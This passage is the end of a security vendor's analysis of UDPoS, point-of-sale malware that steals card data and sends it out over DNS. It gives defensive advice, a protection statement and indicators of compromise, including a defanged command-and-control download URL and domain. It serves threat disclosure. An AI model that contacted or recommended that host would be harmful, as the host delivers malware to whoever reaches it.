The overall impression is of a piece of malware inspired by the success of (and some of the better ideas and techniques employed by) its predecessors.Detection rates for the malware are still very low for the monitor component at the time of writing. Visibility is always an issue when it comes to non-traditional malware: samples which do not target standard endpoints or servers can quite easily be missed because of the lack of focus on protecting these sorts of systems.

### **Conclusion**

Discovering a unique piece of malware is a rare event these days and UDPoS, while unusual, is not a new concept. There have been several Point of Sale [malware](https://www.darkreading.com/attacks-breaches/new-magikpos-malware-targets-point-of-sale-systems-in-us-and-canada-/d/d-id/1328434?) [families](https://www.trustwave.com/Resources/SpiderLabs-Blog/JackPOS-%E2%80%93-The-House-Always-Wins/) identified over the past few years, all with the same goal: harvesting credit card data on a large scale – consider how many different cards may be used in stores, bars, or restaurants across the course of a day, let alone weeks or months.

From a consumer standpoint, protecting oneself against this sort of threat can be a tricky [proposition for individuals: a PoS terminal could conceivably remain infected for significant](https://www.bankinfosecurity.com/forever-21-suffered-7-month-pos-malware-attack-a-10555) lengths of time. However, enabling reporting on your credit card activity (many banks offer SMS, Push, and email alerts) can greatly reduce the time of discovery – and therefore recovery – if abuse does occur.

For many businesses, the situation may not be much better: legacy PoS systems are often based on variations of the Windows XP kernel and, in large retailers, may be present on [hundreds or even thousands of devices. While Windows POSReady is in extended support](https://blogs.msdn.microsoft.com/windows-embedded/2014/02/17/what-does-the-end-of-support-of-windows-xp-mean-for-windows-embedded/) until January 2019, it is still fundamentally an operating system which is seventeen years old this year.

As UDPoS highlights, exfiltrating stolen credit card data can and will result in unusual patterns of activity on the machines (DNS traffic in this case). By identifying and reacting to these patterns, businesses – both PoS terminal owners and suppliers - can close down this sort of attack sooner.

#### **Protection statement**

Forcepoint customers are protected against this threat at the following stages of attack:

**Stage 5 (Dropper File)** - Malicious files are prevented from being downloaded. **Stage 6 (Call Home)** - Attempts to contact the C2 server are blocked.

### **Indicators of Compromise**

#### **C2 Server**

hxxp://service-logmeln[.]network/10/update.exe service-logmeln.network

#### **SHA1 File Hashes**